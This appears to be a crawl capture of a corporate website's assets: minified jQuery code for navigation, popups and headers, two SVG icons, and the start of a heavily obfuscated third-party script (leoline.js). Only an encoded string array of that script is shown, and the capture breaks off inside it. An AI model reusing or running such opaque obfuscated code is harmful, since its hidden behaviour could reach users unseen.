e,t=$(".popup-modal"),a=t.attr("id"),o=0<t.data("delay")?1e3*t.data("delay"):0,n=(e=Cookies.get("PopupAcceptance"))?e.split(","):[];t.hasClass("is-closeable")||t.modal({keyboard:!1,backdrop:"static"}),-1==$.inArray(a,n)&&setTimeout(function(){t.modal("show")},o),$(".js-accept-popup").on("click",function(e){e.preventDefault(),e.stopPropagation(),t.modal("hide")}),t.on("hide.bs.modal",function(e){t.hasClass("one-time-only")&&function(){-1==$.inArray(a,n)&&n.push(a);!function(e){Cookies.set("PopupAcceptance",e,{expires:365,secure:!0})}(n.join(","))}()})},gc.readMore=function(){$(".js-read-more").on("click",function(e){e.preventDefault(),e.stopPropagation(),$(".read-more-overlay").remove(),$(".read-more-wrapper").css({"max-height":"none",overflow:"unset"})})},gc.wrapTables=function(){$(".section-richtext table, .article-html table").wrap('<div class="table-wrapper"></div>')},gc.findTab=function(){var e=$(".section-tabbedcontent").find(".nav-tabs > li > a[data-hash='"+window.location.hash+"']");e.length&&($(".section-tabbedcontent").find(".nav-tabs > li > a").removeClass("active"),$(".tab-pane").removeClass("show active"),e.addClass("active"),$(e.data("bs-target")).addClass("active show"))},gc.NavScrollTogglePoint,gc.NavHeight,gc.stickyHeader=function(){$(window).scrollTop()>gc.NavScrollTogglePoint?($(".js-header").addClass("mega-header--scrolled"),$(".js-header").css({paddingBottom:gc.NavHeight+"px"})):($(".js-header").removeClass("mega-header--scrolled"),$(".js-header").css({paddingBottom:0}))},gc.setupStickyHeader=function(){gc.NavScrollTogglePoint=$(".js-header-top:visible").outerHeight()??0,gc.NavHeight=$(".js-navigation").outerHeight()??0,window.addEventListener("resize",function(){var e=$(".js-header").hasClass("header--scrolled");e&&$(".js-header").removeClass("header--scrolled"),gc.NavScrollTogglePoint=$(".js-header-top:visible").outerHeight()??0,gc.NavHeight=$(".js-navigation").outerHeight()??0,e&&$(".js-header").addClass("header--scrolled"),$(window).scrollTop()>gc.NavScrollTogglePoint?$(".js-header").css({paddingBottom:gc.NavHeight+"px"}):$(".js-header").css({paddingBottom:0})}),window.addEventListener("scroll",gc.stickyHeader)},gc.setupMegaNavivation=function(){var t=$(".js-mega-navigation-submenu");t.on("click",function(e){e.preventDefault();e=$(this).hasClass("active");$('ul[data-submenu-key][data-submenu-key!="'+$(this).data("submenu-key")+'"]').removeClass("active"),$('ul[data-submenu-key][data-submenu-key="'+$(this).data("submenu-key")+'"]').toggleClass("active",!e),t.removeClass("active"),$(this).toggleClass("active",!e),e?$("#main-nav").attr("data-level",$(this).data("level")-1):$("#main-nav").attr("data-level",$(this).data("level")),$("body").toggleClass("nav-open",!e),$(".js-mega-header-overlay").toggleClass("show",!e)});var a=$(".js-mega-navigation-submenu-columns");a.on("click",function(e){e.preventDefault();e=$(this).hasClass("active");$('ul[data-submenu-columns-key][data-submenu-columns-key!="'+$(this).data("submenu-columns-key")+'"]').removeClass("active"),$('ul[data-submenu-columns-key][data-submenu-columns-key="'+$(this).data("submenu-columns-key")+'"]').toggleClass("active",!e),a.removeClass("active"),$(this).toggleClass("active",!e),e?$("#main-nav").attr("data-level",$(this).data("level")-1):$("#main-nav").attr("data-level",$(this).data("level"))}),$(".js-mega-navigation-back").on("click",function(e){e.preventDefault(),$(this).parent().parent().removeClass("active"),$(this).parent().parent().siblings().removeClass("active"),$("#main-nav").attr("data-level",$("#main-nav").attr("data-level")-1)}),$(".js-mega-header-overlay").on("click",function(e){e.preventDefault(),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$(this).removeClass("show"),$("body").removeClass("nav-open"),$("#main-nav").removeAttr("data-level")});var o=$(".js-languages-toggle, .js-external-toggle");o.find(".js-dropdown").on("mouseenter",function(e){e.preventDefault(),e.stopPropagation()}),o.on("mouseenter",function(e){var t=$(this).hasClass("active");o.removeClass("active"),$(this).toggleClass("active",!t)}),o.on("mouseleave",function(e){var t=$(this).hasClass("active");o.removeClass("active"),$(this).toggleClass("active",!t)}),$(".js-navigation-toggle").each(function(e){var a=$(this);$(this).find(".js-dropdown-"+(e+1)).each(function(){a.on("mouseenter",function(e){e.preventDefault(),e.stopPropagation()}),a.on("mouseenter",function(e){var t=a.hasClass("active");$(".js-navigation-toggle").removeClass("active"),a.toggleClass("active",!t)}),a.on("mouseleave",function(e){var t=a.hasClass("active");$(".js-navigation-toggle").removeClass("active"),a.toggleClass("active",!t)})})}),$(".js-mega-nav-toggle").on("click",function(e){e.preventDefault(),$(".js-mega-nav").toggleClass("show"),$(this).toggleClass("collapsed"),$("body").toggleClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").toggleClass("show")}),$(".js-navbar-search ").on("click",function(e){e.preventDefault(),$("body").removeClass("nav-open"),$("ul[data-submenu-key]").removeClass("active"),$("ul[data-submenu-columns-key]").removeClass("active"),t.removeClass("active"),a.removeClass("active"),$("#main-nav").removeAttr("data-level"),$(".js-mega-header-overlay").removeClass("show")}),$("body")[0].style.setProperty("--header-drop-offset",$(".js-header").outerHeight()+$(".js-mega-nav").outerHeight()+"px")},gc.lifecycleStages=function(){let a=document.querySelectorAll(".js-lifecycle-stage"),o=document.querySelectorAll(".js-lifecycle-item");a.forEach(t=>{t.addEventListener("click",function(e){e.preventDefault(),t.classList.contains("active")||gc.transitionLifecycle(a,o,t,!0)})}),lastWindowWidth=window.innerWidth,gc.transitionLifecycle(a,o,a[0],!0),$(window).on("resize",function(){gc.transitionLifecycle(a,o,a[0])})},gc.transitionLifecycle=function(e,t,a,o=!1){o&&992<=window.innerWidth||992<=window.innerWidth&&lastWindowWidth<992?(e.forEach(e=>e.classList.remove("active")),t.forEach(e=>{e.classList.remove("active"),$(e).slideUp()}),a.classList.add("active"),(e=Array.from(t).find(e=>e.dataset.id==a.dataset.id)).classList.add("active"),$(e).slideDown()):(o&&window.innerWidth<992||window.innerWidth<992&&992<=lastWindowWidth)&&t.forEach(e=>{e.classList.add("active"),$(e).show()}),lastWindowWidth=window.innerWidth},$(document).ready(function(){AOS.init({duration:800,delay:150,once:!0}),gc.cookieBanner(),$(".popup-modal").length&&gc.popupModal(),$(".contact-panel").length&&gc.contactPanel(),$("#navigation").length&&(gc.header(),$("nav.navbar-hover").length&&gc.hoverNavigation()),$(".js-navbar-search").length&&gc.navbarSearch(),$(".swiper-container").length&&gc.swiper(),$(".js-carousel-tabs").length&&gc.tabbedCarousel(),$(".js-counter").length&&gc.counter(),$(".section-map").length&&gc.map(),$(".js-filters").length&&gc.filters(),$(".js-taxonomy-filters").length&&gc.taxonomyFilters(),$(".js-data-table").length&&gc.dataTables(),$(".js-file-filters")&&gc.fileFilters(),$(".read-more-wrapper").length&&gc.readMore(),($(".section-richtext table").length||$(".article-html table").length)&&gc.wrapTables(),window.location.hash&&$(".section-tabbedcontent").length&&gc.findTab(),$(".section-lifecycle").length&&gc.lifecycleStages(),$(".mega-header").length&&(gc.setupStickyHeader(),gc.setupMegaNavivation())}),$('a[data-bs-toggle="modal"]').length&&$('a[data-bs-toggle="modal"]').each(function(e,t){$(t).on("click",function(){})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.apexgroup.com/assets/images/rte-list-check.svg
body_size: -79
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="16" height="16" rx="8" fill="#FAE4D3"/>
<path d="M10.9091 5.82031L6.90906 9.82031L5.09088 8.00213" stroke="#E85B22" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apexgroup.com/media/vfjflebc/blog.svg
body_size: 1847
content:
<svg width="62" height="30" viewBox="0 0 62 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M51.8025 29.7344C49.5602 29.7344 47.8449 29.3416 46.6566 28.5558C45.478 27.7796 44.8887 26.6872 44.8887 25.2786C44.8887 24.3107 45.1905 23.501 45.7942 22.8494C46.3979 22.1978 47.2843 21.733 48.4534 21.4551C48.003 21.2635 47.6101 20.952 47.2747 20.5208C46.9393 20.08 46.7716 19.6153 46.7716 19.1266C46.7716 18.5133 46.9489 18.0054 47.3035 17.6029C47.658 17.1909 48.1707 16.7884 48.8415 16.3956C47.9982 16.0314 47.3274 15.4469 46.8291 14.6419C46.3404 13.837 46.0961 12.8883 46.0961 11.7959C46.0961 10.6269 46.35 9.63508 46.8579 8.82056C47.3753 7.99646 48.1228 7.36881 49.1002 6.93759C50.0872 6.50638 51.285 6.29077 52.6936 6.29077C52.9907 6.29077 53.3357 6.30994 53.7286 6.34827C54.1214 6.3866 54.4808 6.42972 54.8066 6.47763C55.142 6.52554 55.3672 6.56387 55.4822 6.59262H61.0879V8.82056L58.5725 9.46738C58.8025 9.82193 58.975 10.2004 59.09 10.6029C59.205 11.0054 59.2625 11.4318 59.2625 11.8822C59.2625 13.607 58.6588 14.9534 57.4514 15.9212C56.2536 16.8795 54.5862 17.3586 52.4493 17.3586C51.9414 17.3298 51.4623 17.2915 51.0119 17.2436C50.7915 17.4161 50.6238 17.5982 50.5088 17.7898C50.3938 17.9815 50.3363 18.1827 50.3363 18.3935C50.3363 18.6043 50.4226 18.7816 50.5951 18.9253C50.7771 19.0595 51.0454 19.1649 51.4 19.2416C51.7641 19.3086 52.2145 19.3422 52.7511 19.3422H55.4822C57.2453 19.3422 58.5869 19.7207 59.5068 20.4777C60.4363 21.2347 60.9011 22.3463 60.9011 23.8124C60.9011 25.6906 60.1153 27.1472 58.5438 28.1821C56.9818 29.217 54.7347 29.7344 51.8025 29.7344ZM51.9893 26.8741C53.0338 26.8741 53.9298 26.7734 54.6772 26.5722C55.4342 26.3805 56.014 26.1027 56.4165 25.7385C56.8189 25.384 57.0202 24.9575 57.0202 24.4593C57.0202 24.0568 56.9004 23.7358 56.6608 23.4962C56.4308 23.2662 56.0763 23.1033 55.5972 23.0075C55.1276 22.9117 54.5239 22.8638 53.7861 22.8638H51.515C50.9784 22.8638 50.4945 22.95 50.0632 23.1225C49.6416 23.295 49.3062 23.5345 49.0571 23.8412C48.8079 24.1574 48.6834 24.5215 48.6834 24.9336C48.6834 25.5373 48.9708 26.0116 49.5458 26.3566C50.1303 26.7016 50.9448 26.8741 51.9893 26.8741ZM52.6936 14.6851C53.5177 14.6851 54.1214 14.4311 54.5047 13.9233C54.888 13.4154 55.0797 12.7254 55.0797 11.8534C55.0797 10.8856 54.8785 10.1621 54.476 9.68299C54.0831 9.19428 53.489 8.94992 52.6936 8.94992C51.8887 8.94992 51.285 9.19428 50.8825 9.68299C50.4801 10.1621 50.2788 10.8856 50.2788 11.8534C50.2788 12.7254 50.4753 13.4154 50.8682 13.9233C51.2706 14.4311 51.8791 14.6851 52.6936 14.6851Z" fill="white"/>
<path d="M43.4806 14.5988C43.4806 15.9404 43.2985 17.1286 42.9344 18.1635C42.5799 19.1984 42.0576 20.0752 41.3677 20.7939C40.6873 21.503 39.8632 22.0397 38.8954 22.4038C37.9371 22.7679 36.8543 22.95 35.6469 22.95C34.5162 22.95 33.4764 22.7679 32.5278 22.4038C31.5887 22.0397 30.7694 21.503 30.0699 20.7939C29.3799 20.0752 28.8433 19.1984 28.46 18.1635C28.0863 17.1286 27.8994 15.9404 27.8994 14.5988C27.8994 12.8165 28.2156 11.3072 28.8481 10.0711C29.4805 8.83493 30.3813 7.89585 31.5504 7.25382C32.7194 6.61179 34.1137 6.29077 35.7331 6.29077C37.2376 6.29077 38.5696 6.61179 39.729 7.25382C40.8981 7.89585 41.8133 8.83493 42.4744 10.0711C43.1452 11.3072 43.4806 12.8165 43.4806 14.5988ZM32.3697 14.5988C32.3697 15.6529 32.4847 16.5393 32.7146 17.258C32.9446 17.9767 33.304 18.5181 33.7927 18.8822C34.2814 19.2464 34.9186 19.4284 35.7044 19.4284C36.4806 19.4284 37.1082 19.2464 37.5874 18.8822C38.0761 18.5181 38.4306 17.9767 38.651 17.258C38.881 16.5393 38.996 15.6529 38.996 14.5988C38.996 13.5352 38.881 12.6536 38.651 11.954C38.4306 11.2449 38.0761 10.7131 37.5874 10.3586C37.0986 10.004 36.4614 9.82672 35.6756 9.82672C34.5162 9.82672 33.6729 10.2244 33.1459 11.0198C32.6284 11.8151 32.3697 13.0081 32.3697 14.5988Z" fill="white"/>
<path d="M24.2619 22.6625H19.8779V0.296875H24.2619V22.6625Z" fill="white"/>
<path d="M0.445312 1.64807H6.98539C9.78349 1.64807 11.9012 2.04095 13.3386 2.82672C14.776 3.61249 15.4947 4.99237 15.4947 6.96637C15.4947 7.76173 15.3653 8.48042 15.1066 9.12245C14.8574 9.76448 14.4933 10.2915 14.0142 10.7036C13.5351 11.1156 12.9505 11.3839 12.2606 11.5085V11.6522C12.9601 11.796 13.5925 12.0451 14.1579 12.3997C14.7233 12.7446 15.1737 13.2525 15.5091 13.9233C15.854 14.5845 16.0265 15.4661 16.0265 16.5681C16.0265 17.8425 15.7151 18.935 15.0922 19.8453C14.4693 20.7556 13.5782 21.4552 12.4187 21.9439C11.2688 22.423 9.89848 22.6626 8.30778 22.6626H0.445312V1.64807ZM4.90119 9.9705H7.48847C8.78212 9.9705 9.67808 9.76927 10.1764 9.3668C10.6747 8.95475 10.9238 8.35105 10.9238 7.5557C10.9238 6.75077 10.6268 6.17582 10.0326 5.83085C9.4481 5.47629 8.5186 5.29902 7.24412 5.29902H4.90119V9.9705ZM4.90119 13.5065V18.9829H7.8047C9.14625 18.9829 10.0805 18.7241 10.6076 18.2067C11.1346 17.6892 11.3981 16.9945 11.3981 16.1225C11.3981 15.605 11.2832 15.1499 11.0532 14.757C10.8232 14.3641 10.4351 14.0574 9.8889 13.8371C9.35228 13.6167 8.60963 13.5065 7.66096 13.5065H4.90119Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/leoline.js
body_size: 72325
content:
var _0x3069655c=['d8kHWOW8FW','W5NcJqzwWOi','bce0gSkp','ve1ZW7mv','W6tdT0L1ka','WPVdHmk9zaa','lmkqC8otWRO','WQCSW7/cS8k0','W6qmbeLC','WQxdQSo2kCkq','W6v4CMf5','WQGrW5/dH8oM','W6GYkfLh','dcBdKSoOW7G','imkyrSoEEG','eKvGBSkmpX/dGf7cTa','tvu4rSkC','WQ9mwsRcRG','hctdJYJcVq','m8ofWRKjBG','WPNdSmovkCkY','gCkSWODsWRa','WQu1W6NcQCkX','W788j1u5','iSohW79KEa','BmkSrCoAqa','iCkzjLyR','WQ7cHCklW5tdOq','vCk4gmk5qG','jCkauSkYxG','bNiaW6Sa','WP4dE8kJW6G','WPtcJCkijrC','WR7cHCknW5JdRG','W6FdRgxcGJO','WRHtvJtcUa','iMynbCol','W5HFuezP','W4VdLx1Yfq','WRXbEqtcRW','WPRcNdRcH8k8','WO7cSIxcSHm','WRlcMmkjW5ddOa','WPxcRHRcKCkR','wguazSkv','t8oXAmoeWQy','fcJdKmoLW6e','WQ7dPSk7CCk7','rHiLW6dcRG','bSkIWRyiwq','AxCUW4rq','bZBdGmoVW70','WPpdOCoanmkW','s1CLrCkz','D3jAW7TY','mSkxW4pcRCkK','WQ7dSmkVEsu','jmoLW4rtAG','W7NdP3pcJsW','WP/cSSoNlX0','W6O6ovrt','mceTW5Gf','W63dPg7dHa8','dCoMWPyjW7m','lHBdH8oqW6q','WOVcVHpdVmoZ','m104W7CW','WR/cJGVdUmko','b8kQWPTdWRC','WRFdOSkWC8k3','jCkoW6RcHfC','WPRdKSkVEGK','WQfFxclcOG','o0CmWOzh','zGu4cSkJ','W7tdUffUpq','WRCtW5NcJ8kd','WOWrBSk+W6G','W6awW5FdNSos','WQf1BqpcPW','muGSWQrY','yXfwW7TA','W5H2WOpdN3u','W43dGCo6adW','WORdTmkCumkM','WOpcVsxcUri','i1atW50L','fmootZ47','jCkrW6u3eG','W4ZdImo/kZa','AcCqeSkq','WQlcVa7dTCop','kIxcRSkSW6q','imk7fuL1','cYZdKZVcQW','zmoWemo+WOi','k8oMmMnc','WRVcOspcPqa','W53dKmo1ida','rhtdI8kHW4m','Cg8oWPCA','W5KYWPdcVCkM','Ff/cQ0JdGmoJW6/dKMJdPmoKAq','qGaKW7JcOW','x3ddL8k2W5G','W6BdO29wWOu','vLa2u8km','iSkgWQGEtW','W7zSWOFdR2S','hSkUWPmWAG','EeNdKSkDW7u','Fg0fWPSh','WO/dM8kScsC','W5pdJSo1mdC','wSkbBSkfCG','lK0Ue8oe','sZq7W6lcOq','WOldNmkVzHm','omkyumkMua','g1aCWOzL','oW7dRJtcNW','DMTSW791','z8kqWRFdPmkR','aYZdRG3cIa','bmovc8oMhW','WPNcQsVcRWm','WP86CSkSW7m','WRhdVmkKBSk7','WQ3dKmkIas8','EatdH8oHW6y','B0WAW7G8','ymkniNLJ','WQuMuCosWPi','WP/dP1fZlW','q14Pv8kg','r2xcQmkoW5u','W5/dNSoQntO','vcGXW6pcUG','B8keWRRdOCk3','w8oquCojWR0','xtqMW6NcRa','Bmk4s8oFsq','B8kpWQ7dG8oZ','W7FdUwbxWO8','WQOYWOZcS8kM','WRLKFs/cUG','WPBdJCkKEWC','gZVdLCoQW6i','uNVdKCkUW4G','WR/cKWFdUSoS','D8kCWQtdPCko','W7ddSv1JpW','mJRcKSkbW6e','jmoGg8oulq','qH08W7BcQG','cmkDlv9t','WQ7cRcxdGCou','ySkKxCoaxG','amkgWONdTCoz','wrOMW5/dKa','W7ddV3fnWOy','kaBdSGVcQq','gmkhnwfc','oCouWQ3dQ8od','WQNdN8oDz8kW','ASkBtmoZCW','CCo0rmoZWRq','WO7cNJxdUmou','me0PW48h','WPFdQCoqjSk1','z3HcW6fH','CL/cQmkyW68','l8oUWQZdM8kT','hmkQWOnwWRi','g2mPlSou','n8oJW5zcCa','kSoMW4aLxq','kvKIdCoq','WPNcJa3dKWu','W7hdR29eWOC','WRZdRSk8FmkH','W78WjKbD','dcpdJCoLW6W','WOSwW43dG8oW','WOpcJZpcHCkT','s3aIWPOn','pwq1W7bq','WPVdKCkzzZC','vvq7uSkn','WQXbsd3cRW','qSohWPhcPmk+','WPldL8opemot','W55rxgPW','n8o7WOG3W70','s0acW7yU','puejWPfg','hmoZWPVdJCow','iYZcK8kUW4C','W6xdSgLfWOi','bNaGWO4M','W71CDg4l','WQ/dPmk0zSkL','jCoHW5feBa','hCkKWO1sWRu','zw4qWPOA','WQBcLbJdPmoL','mSk6BCk+EG','aeSje8o3','eCooWOHJWPq','zCkKWPddGSo4','gSkhWQtdPmkZ','W63dG8oZlmkB','oSkYFCk2sG','vXiMW7tcPq','fSoTWP3dJCkr','emk4WRLkWPC','WQe3W7ZcTCk5','W5BdJe3cQWe','yuuaqCkx','ACk3i8k8Aq','WOZdOSk/uCkx','h1nYW6bR','WQRcHGVdTmoT','W7hdR3HyWOm','WQJcRCoSoJG','WQmkvmkaW5a','Ec8Dg8kk','WRhdLmk2ycm','qa8NW7hcRq','ex8sW60','cXhcKSkfW4y','zdKEdSkp','WODrhhjC','ltlcUmkPW6a','ESkdWQVdGmkh','W7tdTgDPoW','wfWNvSkk','q8oKD8ovWQO','h8o2W7DBwW','WQXVCqpcMq','eCo3WOWQW7W','W4BdMKRcVr4','BNBdGmovW6m','dmkcW6VcLwS','aHRcImomW6O','see8vSkC','ctVcVCk3W6C','C8k9lCkECq','wb08W6BcSW','W6zcDev5','WOJcRcNcRHO','vghdJSk8W4i','WOelW5xdM8o7','WPCMC8keWOC','hmoNWPqxW6a','tei2qCkf','ubWJW6BcUa','e8kJW6pcGN4','BCkgWQldN8o1','WPtcT8o3lrm','nmkPe0Lt','b8kir8kQuG','W7rtyKqQ','W7tdRLhdKqe','gmkmzSkksa','iIhcTmkRW7y','ofuhWOrB','rt89WQDT','qmoODSoEWRq','WRJcIrldV8o3','W4r9vLCM','W5ZdGmo+mJi','WRZdOmk4Dmk1','WP5ssqZcOG','W7aPp1Db','sslcLCkmW6a','ifi5fCoz','BxukvCk7','neimWO1m','W6pcJLLPla','FSoqwSo4WPu','WQNdKmklbX0','ldpdSJFcLq','W4WWhNjY','WONcLY/cJCkX','DxvcW6jX','WP7cNZRcHSkF','jNWrWPf3','p8kbwSk/vq','CSkeWRNdTCk9','hmkcj3zy','WQJdUmk+BSk0','ESkqWOVdV8ks','W4hdJmoWncS','osldP8onW5m','W4tdGK1SWPS','WPVdJmkKtSkh','W6vAyhWd','W63dT8osaCko','E8kGimkjAq','W4nBWORcH8kx','leW3W5yl','F3mhWO8y','lCo5hSoroq','jCosWRBdS8k6','WPldNmkIzaW','WPNcJI3cKCkP','WQRdHmkUfIi','nw/cTSkNWQ4','iYhcRmkGW6S','WPTqxcZcRa','wxxdGCkVW5m','WR01W7hcT8kW','W6pdIKvxba','e8oArmo0EW','W6Paz2mc','W6mfW4JdLmoy','amoFEW0b','wSoYW5ddPSkM','f8kKW5xcNMm','WRdcNaRdVSoO','BSk/lSkryq','iLOlWPLm','amkJWRZdS8oF','WOVdSXRcPCkK','vmkKoCoMya','WOhdOmo7omkU','WPeSW5pcOCkq','W7eOfhrL','lf8XW5Gn','b8okxWaT','WRlcPJhdU8kW','WQmXW6ZdSCod','W7nezgik','wNlcVCkTWQ4','W6/cQ8k9sti','ESkpWQ/dGCoV','emoJwX0b','WOBdGSkIAGu','cHJdRJVcJq','imkSq8k7uG','WP4qW5pdHCo8','WOFcQSkilZa','b8oNWRO/W4G','W4tdLuZcQrO','WQlcJaFdVCoP','WPFcTCowlrm','ECklWR3dTCoz','m8kArSk+uW','W60ZBvjV','b8kptSkZwq','bCkXWPHqWR8','gejVACkshsJdHL3cKG','WQnguYdcPG','WPpcIIZcHgW','WObNW5ZdHCoW','oCoZW4nzEG','WPxcPatcUqG','bmkBkhbx','mSo+pCoxnG','WQpdVmkeW5JdHG','WP/dICk5tCk0','W5NdQ37cMdC','WRZdP8kGDCkR','ESkeWQJdPCkY','W5zxWPlcImkF','lf0UW5Cj','W4zlWQNcJmkc','WPFcLaNcKCka','cCoKWQZdJCkY','W4X5E3qu','d8kxb8k4CW','WPCeW7FdMmoy','y8k6oCkeza','A8kqWQNdLSo5','WPpdNCkHAWC','W5qEhLb4','WP/dPh9wcW','WPpcRH7cHSkE','bdtdJCoYW7q','WPhdO8ollSk/','BMyAWPul','c8ogWRyBWOe','WQxcQCokbXK','W7FdTmoDld0','WONcUYBcOGq','W7LttxGK','FNrxW7PH','WQlcQHtcP8ol','WQNcLmkIW67dQW','bmkRWQroWRK','W5/dJeNcRrS','W6zmwgv2','WRdcMG/dPmo3','hCknd3r0','ubu+W6dcUa','t345ECkz','DmktWQxdGCo/','arxdTCo1W5e','W4ldJ1xcPHO','cwu5dSoW','W75SWRdcPmkjWPu7WPtdPwSfba','l8o3W5DcDa','zCkwWQxdJCoV','W5KhjNbq','W5xdL8oYica','AZencSkv','W5ldIgLtpW','CqSkWP7cHq','DCkcWR3dPSkS','b8kiWPFdImkZ','W7HgD0z6','W4pdIKZcOrm','jColW4/dI8k8','wCoNWOVdMmk4','WOBcHcpcHSk8','lmolEXyH','lSkxW4RcUK0','dCkYW7tcLwa','mKu6eCoq','W7BdQNZcMbS','yCk2WOlcGSk3','WQtcHGRdTSoI','WOpcMCk/WQZdUW','W5LpWR3dQMy','de8pW54u','p8oSWRNdM8k2','xMxdS8kvW6q','qSo8z8ovWQS','c8kWWO9lWQO','WR0UW7lcTSk9','W53dHv7cUHm','e8o/xbin','WQWgW6hcJ8kM','WPBdNCk1BXG','WRJdGmkfbZ8','zhqHu8kG','lCkBrCk7wG','W7DwWQpcSmkE','uCkDWR3dQSkL','WO7cG8kbW6ZdUq','WRzUFJJcUW','WRJdSxJcMaW','WRVdVSkMEmkQ','e8o/xqay','WRDtuJxcRa','DHCOW57cRW','WOagzCkSW78','AhXcW7L+','hSkzih5h','h20fl8oQ','rmkGWP3dVSkL','WQNdVmkbacO','yqmhe8kT','WQvgDcFcRW','b8kgWO8FBa','xaa0W6FcVa','qbKHW7FcUa','W75UW7tcQCkI','i8oZWRddVSkW','WPquW4FdGCoA','WPedW7RcRCkf','AJ8aW6dcHa','pexdJrRcRG','W4/dI1tcPr4','AmksWRNdImoQ','jCoUaSovna','cdRdLs7cSG','c8oHuZy5','WPetDCk4W6u','iSo1W6PACW','WOWmxCkXW7G','WPBcUX7cUcW','fahcNSkrW4y','W6O+ofju','WRFdSCkpg0m','ydCRW5FcHG','WPBcJI/cLSkO','ia/dUdJcJa','WOddT8ookmkU','WOhdK8kNEaW','sfa9tSko','WOebBSkKW7y','h8kSWQzxW4m','h8koWPuWCG','xLjjWOOv','dmoLW6P+Ca','vGW0W73cUG','pmkEsSkHuW','p8kmWPPdWPW','nvm3W5ux','ytaFh8kd','y2eku8k3','d8k0fSkNAa','WRrusYdcUW','i8o3WRS9W4i','W6qEguvs','W6WZi0bD','WO3dPSkfBrC','WRtcJJZcNhK','jmoJW5vfDq','W5rLWP3dLwa','nSktxSk2uW','CSk3n8osxq','WR3dOSkhFmk7','WOe3WQVdVSoW','iCoGeSomaa','vMVdICk3W5O','hspdKmo7W60','WOVcS8oPnaq','hCkUWP00EW','WQ/dR8oZlSkU','oSo0WQBdImk7','WQlcKCkcW4tdVq','ymkGsmoEvW','W6BdPufMpq','WRhcLmkIW6tdGa','gmkYWOG8AW','WPqtA8k7W7K','W77dP8kxdZi','WOVdSCoomCk1','W6HRF3zf','cSoTWOaEW7W','wWOaW5/cVW','s2fbC8kE','W6HgBwaa','E8k6xmowwq','W7LyuwuO','W7RdSuf7jG','W6tdSN1kWPC','k8oGWRFdJSkR','wSoOo8orjW','WQtcImkyW5BdQa','W4tdJK/cOb8','W71sWPZcRmkU','ESkqWRRdOCkR','WOVdO8obk8k9','tgJdNmkJW4u','eWWLWPm8','bc7dLsVcVW','nCoHgCoyja','WOuuW5hdHmo6','vmklWPpdVmkt','W6xdUgrhWPW','dmkRW7lcN3W','W5nkCund','WRqSuCkgW4O','mmoxmmo7mW','nCoGWR/dJ8k5','WQSWW6RdVCod','jmo2WRiDW58','bsNdHsVcSG','WOddRSoekCkU','FSokx8ohWQi','WRW+W7NcQ8k+','W7STnvzr','kmkDW5RdISkF','ECkYqSoGqG','W5ldL8oVmJi','dsJdKJVcJa','W75eCfn6','e3jTWRC5','Bc0DdCkq','CSoyfmkYsG','x17dHmkiW6K','xmkdsCk3Eq','i8oYWRVdKmk+','gSkQWOBdQCkp','ySkLzCoEyG','z8kFWPhdUCki','C8kfWRZdSmk/','rCoNWQtdKmkr','W7qbW5NcVmky','eeipW70W','WRNcVWNcLSkj','pX/dSmohW40','W43dJeNcRGe','q3iaECo0','z2XgW7X/','WP/cO8oOiWy','W63dP3HfWOC','l0q4e8on','WPldPmkKtmkL','tuHbE8kE','DSonwCkmDG','q8omB8otWRS','zSkztmkyDa','oSk5FmkLrq','mdpcLCkHW6S','W47dK1HJWQ8','z0KRBmkB','WP4nAmkOW6u','WPBcOtpcPby','hfqzjmoM','WPugW47cGSkg','pXBdH8okW6u','bCk8jeL1','ANaNESkO','WOOpW5pdNSo8','WQJdOSkNfYe','p1SGW5Cp','meiPW4We','WPuKW63cUmkS','WQdcP8oad38','B8k/p8kwyq','WQnsEtRcTW','FSkrWO7dUCkj','W6TUBxSl','EsuNmCk2','WONcNdFcGSk+','WPNcRLxcJmkW','W4ldO23cJYa','xmoOBmorWRu','A8ooWOquW5C','W4bgWPlcH8kp','W4nEWO3cHmkf','W4hdL8oOpdm','W7tdVNLoWOW','E3flW6H1','srhcICkgW5C','WPeDBSkLW70','WP7cMetcPsS','W5pcQmoVlXK','aSk/WRe5tG','W4ZdRYBdHdK','W7K2aLLZ','W752WPhdO1y','WPRdMSkTomkC','jCkGW7xcI3G','dCkSW77cNg8','mv44W5Og','WRFdI8k/DSkW','W6BdHhZcIr4','uCkaWR3dP8kU','ySoxB8owWRu','zSkgWPddQmkx','WPpcVmkJW5ddMa','F2v1W59U','s00bWRTY','WRPAW4RcKmkX','dSk/r8kcxq','WQdcHSknW5ddOW','h2PHW4fY','W59TWQFdHrG','W4ZdNmoJmcS','fs3cK8kRW4C','WRNdVSk2CCkZ','l8k9eNzD','W595tbGS','WOxdQ8oziCk/','amkQWOOSFG','W5f4WPddJ20','W4BdOvVcPYi','DmktWQNdTCkh','WOhcVWVcL8kd','eSkYW7/cMxq','hYhdHd7cTG','W7VdONXyWP0','WRhcKqJcMCod','xqOQW7xcSG','Ch4mxmky','qIDOW7W2WQ0VW6NcQSo/omk7','W7iWpLHn','W5ddRmkqB8kn','z8ooACoyWQS','CxZdKSkuW5a','A8oRWRCmW5e','bSo5vWau','WPXsqJFcLW','W6JdKfj3hq','W4DVWPhdMgO','yNmvWOyh','hWhcVSkrWPW','WPZcVdVcQWO','nSkzjSk1wG','WOZcOLhdHIq','WRSIW7VcSmk6','zCoxumo6','zCktWQ3dLmo0','WQZdJmkPu8kr','WRpdPCkIACkV','zdmCe8kA','WOWQAmkUW5C','umo6BmoBWRK','WQNcVsZdHHC','D8kkWPddRCkw','vCkmWOZdHCkb','WO/dHCkTctK','aCkyq8kYBW','W7tdT31dWOa','y8kkWQldGCoR','WONdP8kPcWm','W5hdKK/cQXe','r8kLySoQDq','dCkPWOzwWRC','W6G6sCkJW7q','WQ/cKWxdPmoU','mvmuWO5h','iem3W48t','W5ldOSokscW','WP4AuSkCW48','W5vjWPBcHSkm','m2tdISkyW5u','fmo5uGue','ztaah8kr','nuqpl8op','tSkYiCkpzG','WRVcG8kRESks','d8kEoxXb','oa7dRWRcMG','cmkHWOysBG','jKaTW40e','W53dL8o+pZ0','FxnvW7T